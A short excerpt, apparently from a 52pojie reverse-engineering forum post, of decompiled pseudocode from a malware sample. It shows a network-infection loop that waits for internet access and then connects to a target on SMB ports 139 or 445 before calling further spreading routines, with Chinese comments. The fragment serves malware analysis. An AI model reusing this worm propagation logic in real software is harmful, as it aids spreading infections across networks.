 28 while ( !v_g_DoNetWorkInfect )
29 {
30 while ( !InternetGetConnectedState(0, 0) )
31 Sleep(0x3E8u);
32 sub_40B75C(v17);
33 servSock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
34 SockAddr.sa_family = AF_INET;
35 *(_WORD *)&SockAddr.sa_data[0] = htons(139u);// 连接139服务
36 v2 = *(_DWORD *)(v17 + 20);
37 servIp = (const char *)f_CheckStr(v13, v14, v15);
38 *(_DWORD *)&SockAddr.sa_data[2] = inet_addr(servIp);
39 if ( connect(servSock, &SockAddr, 16) == -1 )// 连接服务器
40 {
41 v5 = socket(2, 1, 6);
42 SockAddr.sa_family = 2;
43 *(_WORD *)&SockAddr.sa_data[0] = htons(445u);// 连接445服务
44 v6 = *(_DWORD *)(v17 + 20);
45 v7 = (const char *)f_CheckStr(v13, v14, v15);
46 *(_DWORD *)&SockAddr.sa_data[2] = inet_addr(v7);
47 if ( connect(v5, &SockAddr, 16) != -1 )
48 {
49 v12 = &savedregs;
50 v11 = &loc_40BC09;
51 v10 = __readfsdword(0);
52 __writefsdword(0, (unsigned int)&v10);
53 closesocket(v5);
54 f_DriverPathCat(*(_DWORD *)(v17 + 20), &dword_40BC50);
55 sub_40B648(v8, *(_DWORD *)(v17 + 24));
56 __writefsdword(0, v10);
57 }
58 }
吾爱破解论坛
www.52pojie.cn